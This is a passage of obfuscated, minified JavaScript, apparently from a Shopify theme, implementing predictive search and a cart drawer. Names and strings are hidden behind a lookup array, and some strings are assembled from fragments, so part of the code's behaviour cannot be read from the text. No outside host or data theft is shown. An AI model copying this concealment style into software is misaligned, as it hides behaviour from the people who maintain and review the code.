_0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const _0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const _0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemErrork-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const _0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const _0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let _0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return _0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var 